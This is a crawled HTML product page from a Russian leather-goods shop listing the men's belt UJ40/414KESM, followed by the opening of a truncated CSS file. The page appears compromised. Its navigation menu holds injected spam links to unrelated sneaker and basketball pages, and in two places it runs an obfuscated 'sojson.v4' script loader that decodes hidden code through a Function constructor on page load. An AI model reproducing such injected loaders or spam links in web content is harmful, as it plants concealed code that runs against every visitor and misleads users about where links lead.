

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aroberto.ru/shop/men-s-belts-for-jeans/uj40-414kesm.html
body_size: 9003
content:

<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="en-gb" dir="ltr"
    class='com_jshopping task-view itemid-215 j33 mm-hover'>

<head>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23802196, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23802196" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <base href="https://aroberto.ru/shop/men-s-belts-for-jeans/uj40-414kesm.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="мужские ремни, купить мужской ремень, кожаные ремни мужские, мужские ремни кожа, ремень мужской кожаный купить, ремень для джинсов мужской, мужские ремни для джинс, мужские ремни из натуральной, магазин мужских ремней, интернет мужские ремни, мужские ремни интернет магазин, мужские ремни москва, кожаный ремень, ремень кожа, брючный ремень, ремень джинсы, купить кожаный ремень, брюки ремень" />
  <meta name="description" content="Стильный мужской ремень UJ40/414KESM от производителя A.Roberto" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Стильный мужской ремень UJ40/414KESM - Кожаные сумки и ремни от производителя A.Roberto</title>
  <link href="https://aroberto.ru/shop/men-s-belts-for-jeans/uj40-414kesm.html" rel="canonical" />
  <link href="/templates/jux_dalaco/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/t3-assets/css/css-8c331.css?t=876" type="text/css" />
  <link rel="stylesheet" href="/t3-assets/css/css-e97b5.css?t=498" type="text/css" />
  <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:400,300,700" type="text/css" />
  <link rel="stylesheet" href="/t3-assets/css/css-4d42a.css?t=689" type="text/css" />
  <script src="/t3-assets/js/js-5189f.js?t=52" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/t3-assets/js/js-3f05e.js?t=877" type="text/javascript"></script>
  <script src="/media/com_acymailing/js/acymailing_module.js?v=481" type="text/javascript"></script>
  <script src="/media/mod_pwebcontact/js/jquery.validate.min.js?v=1.14.0" type="text/javascript"></script>
  <script src="/media/mod_pwebcontact/js/jquery.pwebcontact-legacy.min.js?v=3.4.2" type="text/javascript"></script>
  <script type="text/javascript">
function initJSlightBox(){
                jQuery("a.lightbox").lightBox({
                    imageLoading: "https://aroberto.ru/components/com_jshopping/images/loading.gif",
                    imageBtnClose: "https://aroberto.ru/components/com_jshopping/images/close.gif",
                    imageBtnPrev: "https://aroberto.ru/components/com_jshopping/images/prev.gif",
                    imageBtnNext: "https://aroberto.ru/components/com_jshopping/images/next.gif",
                    imageBlank: "https://aroberto.ru/components/com_jshopping/images/blank.gif",
                    txtImage: "Изображение",
                    txtOf: "из"
                });
            }
            jQuery(function() { initJSlightBox(); });	var acymailing = Array();
				acymailing['NAMECAPTION'] = 'Name';
				acymailing['NAME_MISSING'] = 'Please enter your name';
				acymailing['EMAILCAPTION'] = 'E-mail';
				acymailing['VALID_EMAIL'] = 'Please enter a valid e-mail address';
				acymailing['ACCEPT_TERMS'] = 'Please check the Terms and Conditions';
				acymailing['CAPTCHA_MISSING'] = 'Please enter the security code displayed in the image';
				acymailing['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
		jQuery(document).ready(function(){
	jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
});
  </script>
  <script type="text/javascript">
    (function() {
      var strings = {"MOD_PWEBCONTACT_INIT":"Initializing form...","MOD_PWEBCONTACT_SENDING":"Sending...","MOD_PWEBCONTACT_SEND_ERR":"Wait a few seconds before sending next message","MOD_PWEBCONTACT_REQUEST_ERR":"Request error: ","MOD_PWEBCONTACT_COOKIES_ERR":"Enable cookies and refresh page to use this form"};
      if (typeof Joomla == 'undefined') {
        Joomla = {};
        Joomla.JText = strings;
      }
      else {
        Joomla.JText.load(strings);
      }
    })();
  </script>

  
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
	
	
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->






<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- HEADER -->
<section id="logo" class="container">
	<div class="row">
		<!-- LOGO -->
		<div class="col-xs-12 col-sm-12 logo">
			<div class="logo-image">
				<a href="/" title="Кожаные сумки и ремни от производителя A.Roberto">
											<img class="logo-img" src="/images/1234.png" alt="Кожаные сумки и ремни от производителя A.Roberto" />
															<span>Кожаные сумки и ремни от производителя A.Roberto</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
	</div>
</section>

  <header id="t3-header" class="t3-header">
	<!-- MAIN NAVIGATION -->
	<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
		<div class="container">
			<div class="row">
				<div class="col-sm-10 col-xs-2">
					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
					
													
														
						
													
<button class="btn btn-secondary off-canvas-toggle hidden-lg hidden-sm hidden-md " type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas ">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Меню</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod124"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101"><a href="/" >Главная</a></li><li class="item-215 current active"><a href="/shop.html" >Каталог продукции</a></li><li class="item-218"><a href="/collection.html" >Новая коллекция 2025</a></li><li class="item-214"><a href="/about-us.html" >О нас</a></li><li class="item-169"><a href="/contact.html" >Контакты</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->
						
					</div>

											<div class="t3-navbar-collapse navbar-collapse collapse"></div>
					
					<div class="t3-navbar navbar-collapse collapse">
						<div  class="t3-megamenu"  data-responsive="true">
<ul class="nav navbar-nav level0"><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="https://www.hysteroscopie.org/defbaacshop/nba/trailblazers/news/blazers-predicted-to-land-75m-star-for-anfernee-simons-01jhr99kgb1f"   data-target="#">Blazers Predicted to Land M Star For Anfernee Simons
 </a>

</li><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="https://www.gmar.com/bediieshop/product/jordan-13-retro-high-mandarin-duck-women-s-size-5-5-8-5-us/"   data-target="#">new air jordan Bordeaux 1 mid j white red black
 </a>

</li><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="https://www.ietp.com/fr/dfejcashop/"   data-target="#">nike air jordan 1 factory outlet
 </a>

</li><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="/fccbeiqshop"   data-target="#">ir jordan 11 bred game worn 1996 finals auctio </a>

</li><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="/fccbbdrshop"   data-target="#">honor the gift x jordan why not 6 inner city </a>

</li><li class="keys_words"  data-id="101" data-level="1">
<a class="" href="/fccbaatshop"   data-target="#">nike foamposite shoe history </a>

</li>
<li  data-id="101" data-level="1">
<a class="" href="/"   data-target="#">Главная </a>

</li>
<li class="current active" data-id="215" data-level="1">
<a class="" href="/shop.html"   data-target="#">Каталог продукции </a>

</li>
<li  data-id="218" data-level="1">
<a class="" href="/collection.html"   data-target="#">Новая коллекция 2025 </a>

</li>
<li  data-id="214" data-level="1">
<a class="" href="/about-us.html"   data-target="#">О нас </a>

</li>
<li  data-id="169" data-level="1">
<a class="" href="/contact.html"   data-target="#">Контакты </a>

</li>
</ul>
</div>

					</div>
				</div>
				<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><div class="col-sm-2 col-xs-10 ">
					
				</div>
			</div>
		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
	<div class="header-bottom">
		<div class="container">
			<div class="row">
				
							</div>
		</div>
	</div>
</header>

  
	<!-- my-account -->
	<section class="my-account ">
		<div class="container">
			<div class="t3-module module " id="Mod17"><div class="module-inner"><div class="module-ct">
<ol class="breadcrumb ">
	<li class="active">You are here: &#160;</li><li><a href="/" class="pathway">Главная</a><span class="divider">/</span></li><li><a href="/shop.html" class="pathway">Каталог продукции</a><span class="divider">/</span></li><li><a href="/shop/aroberto.html" class="pathway">ARoberto</a><span class="divider">/</span></li><li><a href="/shop/men-s-belts.html" class="pathway">Мужские ремни</a><span class="divider">/</span></li><li><a href="/shop/men-s-belts-for-jeans.html" class="pathway">Мужские ремни для джинсов</a><span class="divider">/</span></li><li><span>64.Стильный мужской ремень UJ40/414KESM</span></li></ol>
</div></div></div>
		</div>
	</section>
	<!-- //my-account -->

  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container">
	</div>

						<script type="text/javascript">
        var translate_not_available = "Нет в наличии";
        var translate_zoom_image = "Увеличить изображение";
    var product_basic_price_volume = 0.0000;
    var product_basic_price_unit_qty = 1;
    var currency_code = "RUB";
    var format_currency = "Symb 00";
    var decimal_count = 2;
    var decimal_symbol = ".";
    var thousand_separator = "";
    var attr_value = new Object();
    var attr_list = new Array();
    var attr_img = new Object();
            var liveurl = 'https://aroberto.ru/';
    var liveattrpath = 'https://aroberto.ru/components/com_jshopping/files/img_attributes';
    var liveproductimgpath = 'https://aroberto.ru/components/com_jshopping/files/img_products';
    var liveimgpath = 'https://aroberto.ru/components/com_jshopping/images';
    var urlupdateprice = '/shop/product/ajax_attrib_select_and_price/102.html?ajax=1';
    </script><div class="jux_jshop">
<form name="product" method="post" action="/cart/add.html" enctype="multipart/form-data" autocomplete="off">
    <div class="jux_jshop_information_detail row">
        <div class="jux_jshop_image col-sm-6">
            

            <div class="col-sm-9 col-sm-push-3">
                <h1>64.Стильный мужской ремень UJ40/414KESM </h1>
                <div class="clearfix">
                                                                                
                </div>

                <div class="image_middle">
                                                            

                    <div id='list_product_image_middle'>
                                                                        <a class="lightbox" id="main_image_full_345" href="https://aroberto.ru/components/com_jshopping/files/img_products/full_uj40-414kesm-1.jpg" >
                                <img id = "main_image_345" src = "https://aroberto.ru/components/com_jshopping/files/img_products/uj40-414kesm-1.jpg" alt="64.Стильный мужской ремень UJ40/414KESM" title="64.Стильный мужской ремень UJ40/414KESM" />
                            </a>
                                            </div>
                                    </div>
                <div class="jux_price_detail">
                                            <div class="jux_price_detail_inner">
                                                                                        <span id="block_price">RUB 0.00</span>
                                                    </div>
                    
                    
                    
                                        
                    
                    
                    
                    
                </div>
                
                <div class="short_description">
                    <p>Стильный мужской ремень UJ40/414KESM от производителя A.Roberto</p>
                </div>
            </div>
            <!--col-sm-9-->

            <div class="col-sm-3 col-sm-pull-9">
                <div class="jshop_img_description">

                    <div class="noo-carousel">
                        <div class="jCarouselLite">
                            <ul>
                                                                                            </ul>
                        </div>
                    </div>
                
                                                                            </div>
            </div><!--col-sm-3-->


        </div>

        <div class="jux_jshop_short_description col-sm-6 col-xs-12">
            

            <div class="product-code">
                Код продукта:                <span>UJ40/414KESM</span>
            </div>
            <p class="button subbutton btn btn-primary"><a href="#" class="pwebcontact130_toggler" style="color: #ffffff;">Уточнить информацию о товаре</a></p>
                                                    <div class="prod_buttons clearfix" >
                    <div class="jux_buttons clearfix">
                        <span class="prod_qty">
                            <input type="text" name="quantity" id="quantity" onkeyup="reloadPrices();" class="inputbox" value="1" />                        </span>
<p style="padding-top: 10px; font-weight: bold;">Товар с нулевой ценой! Возможно только ознакомление и предзаказ!</p>
                                             </div>
                    
                </div>
                        
            
                    
            <!------------------------------  short_description   - ----------------------------- -->

            <input type="hidden" name="to" id='to' value="cart" />
            <input type="hidden" name="product_id" id="product_id" value="102" />
            <input type="hidden" name="category_id" id="category_id" value="12" />
       
        </div>

    </div> 
</form>


<div id="jux_tabs">
    <ul class="tabs">
        <li class="first"><a href="#tabs-1" title="tab-1" class="active tab">Описание</a></li>
        <li><a href="#tabs-2" title="tab-2" class="tab">Комментарии</a></li>
    </ul>

    <div id="tab-1" class="content">
        <div class="jux_tab_inner">
            <p>Стильный ремень UJ40/414KESM</p>
<p>Коллекция: Мужские ремни для джинсов</p>
<p>Модель: UJ40/414KESM</p>
<p>Ширина: 40 MM </p>
<p>Цвет:Серый</p>            
            
                    </div>
    </div>

    <div id="tab-2" class="content" style="display:none">
        <div class="jux_tab_inner">
                    </div>
    </div>
</div><!--/jux_tabs-->


        <div id="list_product_demofiles"></div>
            <div class="noo-jsrelated">
        <h3 class="related_header">Сопутствующие товары</h3>
        <div class="jux_jshop_list_products">
            <div class = "jux_list_product">
                                    <div class='row-products row'>                    <div class="block_product  col-sm-4 col-xs-12">
                        <div class="jux_product productitem_101">
        <div class="image">
                <div class="image_block">
            <a href="/shop/men-s-belts-for-jeans/uj40-415gubl.html">
                <img src="https://aroberto.ru/components/com_jshopping/files/img_products/thumb_uj40-415gubl-1.jpg" alt="65.Стильный мужской ремень UJ40/415GUBL" />
                <div class="bg_hover"></div>
            </a>
            
        </div>
            </div>
    
    <div class="jshop_information">
        <h3 class="name">
            <a href="/shop/men-s-belts-for-jeans/uj40-415gubl.html">65.Стильный мужской ремень UJ40/415GUBL</a>
                    </h3>

                <div class="price">
                                                                                    <span class = "price">RUB 0.00</span>
                                </div>
       

        
                                                                                
    </div>
    

</div>
                    </div>
                                                                            <div class="block_product  col-sm-4 col-xs-12">
                        <div class="jux_product productitem_93">
        <div class="image">
                <div class="image_block">
            <a href="/shop/men-s-belts-for-jeans/uj40-423mobl.html">
                <img src="https://aroberto.ru/components/com_jshopping/files/img_products/thumb_uj40-423mobl-1.jpg" alt="72.Широкий мужской ремень UJ40/423MOBL" />
                <div class="bg_hover"></div>
            </a>
            
        </div>
            </div>
    
    <div class="jshop_information">
        <h3 class="name">
            <a href="/shop/men-s-belts-for-jeans/uj40-423mobl.html">72.Широкий мужской ремень UJ40/423MOBL</a>
                    </h3>

                <div class="price">
                                                                                    <span class = "price">RUB 0.00</span>
                                </div>
       

        
                                                                                
    </div>
    

</div>
                    </div>
                                                                            <div class="block_product  col-sm-4 col-xs-12">
                        <div class="jux_product productitem_96">
        <div class="image">
                <div class="image_block">
            <a href="/shop/men-s-belts-for-jeans/uj40-420mogy.html">
                <img src="https://aroberto.ru/components/com_jshopping/files/img_products/thumb_uj40-420mogy-1.jpg" alt="70.Стильный мужской ремень UJ40/420MOGY" />
                <div class="bg_hover"></div>
            </a>
            
        </div>
            </div>
    
    <div class="jshop_information">
        <h3 class="name">
            <a href="/shop/men-s-belts-for-jeans/uj40-420mogy.html">70.Стильный мужской ремень UJ40/420MOGY</a>
                    </h3>

                <div class="price">
                                                                                    <span class = "price">RUB 0.00</span>
                                </div>
       

        
                                                                                
    </div>
    

</div>
                    </div>
                    </div>                                            </div>
        </div>
    </div>
    </div><!--/noo-shop-->

<script type="text/javascript">
    jQuery(document).ready(function($) {
        $('a.tab').click(function(){
            $('.active').removeClass('active');
            $(this).addClass('active');
            $('.content').slideUp();
            var content_show = $(this).attr('title');
            $('#'+ content_show).slideDown();
        });
        jQuery('#quantity').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g,'');
        });
    });
</script><span id="mxcpr"><a target="_blank" href="http://www.webdesigner-profi.de/">Copyright MAXXmarketing Webdesigner GmbH</a></span>
		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 
  

  
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ОСТАВЬТЕ СВОЮ ПОЧТУ</span></h3><div class="module-ct"><div class="acymailing_module" id="acymailing_module_formAcymailing48491">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing48491"  >
		<form id="formAcymailing48491" action="/shop.html" onsubmit="return submitacymailingform('optin','formAcymailing48491')" method="post" name="formAcymailing48491"  >
		<div class="acymailing_module_form" >
									<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing48491"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 

					












					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Подписаться" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing48491'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
			<div class="acymailing_finaltext">Мы будем извещать Вас о новинках и скидках на нашу продукцию!</div>			<input type="hidden" name="ajax" value="0"/>
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Faroberto.ru%2Fshop%2Fmen-s-belts-for-jeans%2Fuj40-414kesm.html"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Faroberto.ru%2Fshop%2Fmen-s-belts-for-jeans%2Fuj40-414kesm.html"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing48491" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod130"><div class="module-inner"><div class="module-ct"><!-- PWebContact -->


<div id="pwebcontact130" class="pwebcontact pweb-left pweb-offset-top pweb-slidebox pweb-labels-inline pweb-bg-white pweb-form-blue pweb-horizontal pweb-toggler-hidden pweb-icomoon pweb-radius pweb-shadow" dir="ltr">

    <div id="pwebcontact130_toggler" class="pwebcontact130_toggler pwebcontact_toggler pweb-closed pweb-toggler-blue pweb-radius pweb-shadow"><span class="pweb-text">Ваш Вопрос?</span><span class="pweb-icon"></span></div>
            <div id="pwebcontact130_box" class="pwebcontact-box pweb-slidebox pweb-labels-inline pweb-bg-white pweb-form-blue pweb-horizontal pweb-toggler-hidden pweb-icomoon pweb-radius pweb-shadow pweb-init" dir="ltr">
            <div id="pwebcontact130_container" class="pwebcontact-container">

                
                
                <form name="pwebcontact130_form" id="pwebcontact130_form" class="pwebcontact-form" action="https://aroberto.ru/shop/men-s-belts-for-jeans/uj40-414kesm.html" method="post" accept-charset="utf-8">

                    
                    <div class="pweb-fields">
                                                            <div class="pweb-field-container pweb-field-text pweb-field-field_1">
                                                                                    <div class="pweb-label">
                                                <label id="pwebcontact130_field-field_1-lbl" for="pwebcontact130_field-field_1">
                                                    Ф.И.О.                                                    <span class="pweb-asterisk">*</span>                                                </label>
                                            </div>
                                                                                <div class="pweb-field">
                                                                                                                                            <input type="text" name="fields[field_1]" id="pwebcontact130_field-field_1" class="pweb-input required" value="" data-role="none">
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="pweb-field-container pweb-field-phone pweb-field-field_2">
                                                                                    <div class="pweb-label">
                                                <label id="pwebcontact130_field-field_2-lbl" for="pwebcontact130_field-field_2">
                                                    Телефон                                                                                                    </label>
                                            </div>
                                                                                <div class="pweb-field">
                                                                                                                                            <input type="tel" name="fields[field_2]" id="pwebcontact130_field-field_2" class="pweb-input pweb130-validate-field_2" value="" data-role="none">
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="pweb-field-container pweb-field-email pweb-field-email">
                                                                                    <div class="pweb-label">
                                                <label id="pwebcontact130_field-email-lbl" for="pwebcontact130_field-email">
                                                    Email                                                                                                    </label>
                                            </div>
                                                                                <div class="pweb-field">
                                                                                                                                            <input type="email" name="fields[email]" id="pwebcontact130_field-email" class="pweb-input" value="" data-role="none">
                                                                                                                                    </div>
                                    </div>
                                                                    <div class="pweb-field-container pweb-field-textarea pweb-field-field_4">
                                                                                    <div class="pweb-label">
                                                <label id="pwebcontact130_field-field_4-lbl" for="pwebcontact130_field-field_4">
                                                    Сообщение                                                                                                    </label>
                                            </div>
                                                                                <div class="pweb-field">
                                                                                            <textarea name="fields[field_4]" id="pwebcontact130_field-field_4" cols="50" rows="0" data-role="none"></textarea>
                                                                                                                                        </div>
                                    </div>
                                                        <div class="pweb-field-container pweb-field-buttons">
                            <div class="pweb-field">
                                <button id="pwebcontact130_send" type="button" class="btn" data-role="none">Отправить</button>
                                                                                            </div>
                        </div>
                                            </div>

                    <div class="pweb-msg pweb-msg-after"><div id="pwebcontact130_msg" class="pweb-progress"><script type="text/javascript">document.getElementById("pwebcontact130_msg").innerHTML="Initializing form..."</script></div></div>
                                        <input type="hidden" name="5de0aeda431232fe39672eaafa9dec39" value="1" id="pwebcontact130_token">
                </form>

                
            </div>
        </div>
        </div>

<script type="text/javascript">
    jQuery(document).ready(function($){pwebContact130=new pwebContact({id:130,layout:"slidebox",position:"left",offsetPosition:"top",basePath:"",ajaxUrl:"index.php?option=com_ajax&module=pwebcontact&Itemid=215&lang=en&method=",tooltips:0,slideWidth:600,slideDuration:400,validatorRules:[{name:"field_2",regexp:/[\d\-\+() ]+/}]})});</script>
<!-- PWebContact end --></div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ГЛАВНОЕ МЕНЮ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-128">	<a href="/" >Главная</a></li><li class="item-129">	<a href="/shop.html" >Каталог продукции</a></li><li class="item-216">	<a href="/about-us.html" >О нас</a></li><li class="item-217">	<a href="/contact.html" >Контакты</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod125"><div class="module-inner"><h3 class="module-title "><span>КОЛЛЕКЦИИ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-179">	<a href="/shop/nero-giardini.html" > NERO GIARDINI</a></li><li class="item-180">	<a href="/shop/aroberto.html" >AROBERTO</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-6 col-xs-12">
								&nbsp;
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-6 col-xs-12">
								&nbsp;
							</div>
			</div>
<!-- SPOTLIGHT -->		</div>
		<!-- //FOOT NAVIGATION -->
		
	<section class="footer-logo">
		<div class="container">
			<div class="footer-logo-inner clearfix">
				
				
							</div>
		</div>
	</section>
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-sm-12 copyright ">
					<div class="module">
<small>Copyright © 2010 - 2025 A.Roberto. Все права защищены.</small>
<div style="
    float: right;
    color: #fff;
">ТЕЛЕФОНЫ: +7 (916) 682-41-15 (Роберт)</div>
</div>
				</div>
				<div class="col-sm-6">
					
				</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

<!--<div id="back-to-top" class="back-to-top" style="display: block;">
	<i class="fa fa-angle-up"></i>
</div>-->
</div>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='dc21d'></span></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://aroberto.ru/t3-assets/css/css-e97b5.css?t=498
body_size: 29436
content:


/*===============================
/templates/system/css/system.css
================================================================================*/
@import url(/media/system/css/system.css); .system-unpublished,tr.system-unpublished{background:#e8edf1;border-top:4px solid #c4d3df;border-bottom:4px solid #c4d3df}span.highlight{background-color:#FFFFCC;font-weight:bold;padding:1px 4px}.img-fulltext-float-right{float:right;margin-left:10px;margin-bottom:10px}.img-fulltext-float-left{float:left;margin-right:10px;margin-bottom:10px}.img-fulltext-float-none{}.img-intro-float-right{float:right;margin-left:5px;margin-bottom:5px}.img-intro-float-left{float:left;margin-right:5px;margin-bottom:5px}.img-intro-float-none{}


/*===============================
/templates/jux_dalaco/local/css/legacy-grid.css
================================================================================*/
.row-fluid{margin-left:-15px;margin-right:-15px}[class*="span"]{float:left}.span1,.span2,.span3,.span4,.span5,.span6,.span7,.span8,.span9,.span10,.span11,.span12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.span12{width:100%}.span11{width:91.66666667%}.span10{width:83.33333333%}.span9{width:75%}.span8{width:66.66666667%}.span7{width:58.33333333%}.span6{width:50%}.span5{width:41.66666667%}.span4{width:33.33333333%}.span3{width:25%}.span2{width:16.66666667%}.span1{width:8.33333333%}.offset12{margin-left:100%}.offset11{margin-left:91.66666667%}.offset10{margin-left:83.33333333%}.offset9{margin-left:75%}.offset8{margin-left:66.66666667%}.offset7{margin-left:58.33333333%}.offset6{margin-left:50%}.offset5{margin-left:41.66666667%}.offset4{margin-left:33.33333333%}.offset3{margin-left:25%}.offset2{margin-left:16.66666667%}.offset1{margin-left:8.33333333%}.offset0{margin-left:0%}.visible-phone{display:none !important}.visible-tablet{display:none !important}.hidden-desktop{display:none !important}.visible-desktop{display:inherit !important}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-tablet{display:inherit !important}.hidden-tablet{display:none !important}}@media (max-width:767px){.hidden-desktop{display:inherit !important}.visible-desktop{display:none !important}.visible-phone{display:inherit !important}.hidden-phone{display:none 